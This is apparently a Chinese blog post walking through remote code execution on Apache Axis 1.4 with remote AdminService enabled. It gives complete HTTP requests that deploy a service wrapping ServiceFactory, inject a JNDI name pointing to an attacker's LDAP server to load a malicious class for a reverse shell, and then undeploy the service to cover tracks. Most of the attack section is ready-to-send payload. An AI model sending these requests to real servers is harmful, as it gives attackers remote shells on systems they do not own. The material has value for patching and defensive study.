最近利用一个漏洞Axis 1.4 adminservice开启远程访问下可新建服务执行任意方法, 写文件出现问题可试试本文利用默认包中的jndi lookup注入恶意class执行反弹shell
0x01 漏洞形成前提
Axis 1.4
AdminService enableRemoteAdmin == True
0x02 搭建
axis bin包解压后将webapps下axis复制到tomcat环境下的webapps目录下:
https://mirror.navercorp.com/apache/axis/axis/java/1.4/
1.更新环境变量
执行本地构建命令时需要环境变量找到jar包路径
1
2
3
4
5
6
7
|
vim ~/.profile
export AXIS_HOME=/var/lib/tomcat8/webapps/axis
export AXIS_LIB=$AXIS_HOME/WEB-INF/lib
export AXISCLASSPATH=$AXIS_LIB/axis.jar:$AXIS_LIB/commons-discovery-0.2.jar
source ~/.profile
|
2.开启RemoteAdmin服务
1
2
3
4
5
6
7
8
9
10
|
webapps/axis/WEB-INF/deploy.wsdd
<deployment xmlns="https://xml.apache.org/axis/wsdd/"
xmlns:java="https://xml.apache.org/axis/wsdd/providers/java">
<service name="AdminService" provider="java:MSG">
<parameter name="className" value="org.apache.axis.utils.Admin"/>
<parameter name="allowedMethods" value="*"/>
<parameter name="enableRemoteAdmin" value="true"/>
</service>
</deployment>
|
3.部署刷新配置
1
|
java -cp $AXISCLASSPATH org.apache.axis.client.AdminClient deploy.wsdd
|

0x03 源码找到一处jndi调用


1.检索axis服务默认可调用的jar包:
在源码中中发现org.apache.axis.client.ServiceFactory下getService服务中获取environment中的jndiName再进行context.lookup, 这样我们可以通过设置jndiName参数为恶意的服务完成攻击:

0x04 利用过程
1.注册服务:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
POST /axis/services/AdminService HTTP/1.1
Host: 192.168.123.136:8080
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 737
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="https://schemas.xmlsoap.org/soap/envelope/" >
<soapenv:Body>
<ns1:deployment xmlns:ns1="https://xml.apache.org/axis/wsdd/" xmlns="https://xml.apache.org/axis/wsdd/" >
<ns1:service name="test1Service" provider="java:RPC">
<ns1:parameter name="className" value="org.apache.axis.client.ServiceFactory"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
</ns1:deployment>
</soapenv:Body>
</soapenv:Envelope>
|
2.调用jndi服务:
访问创建的test1Service进行jndi注入:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
POST /axis/services/test1Service HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.9
Referer: https://192.168.123.136:8080/axis/servlet/AxisServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,zh-CN;q=0.8
Connection: close
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: 192.168.123.136:8080
Content-Length: 720
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="https://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header/>
<soapenv:Body>
<buil:getService soapenv:encodingStyle="https://schemas.xmlsoap.org/soap/encoding/">
<environment xmlns:apachesoap="https://xml.apache.org/xml-soap">
<item>
<key xsi:type="soapenc:string">jndiName</key>
<value xsi:type="soapenc:string">ldap://[vps_adress]:1389/Reverse1</value>
</item>
</environment>
</buil:getService>
</soapenv:Body>
</soapenv:Envelope>
|


3.marshalsec ldap 反弹shell:
4.卸载服务:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
POST /axis/services/AdminService HTTP/1.1
Host: 192.168.123.136:8080
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 463
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="https://www.w3.org/2001/XMLSchema-instance"
xmlns:api="https://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="https://www.w3.org/2001/XMLSchema"
xmlns:soapenv="https://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<undeployment xmlns="https://xml.apache.org/axis/wsdd/">
<service name="test1Service"/>
</undeployment>
</soapenv:Body>
</soapenv:Envelope>
|
0x05 参考链接
[https://axis.apache.org/axis/java/install.html]
https://github.com/KibodWapon/Axis-1.4-RCE-Poc
如无特殊说明,均为原创内容。转载请注明出处!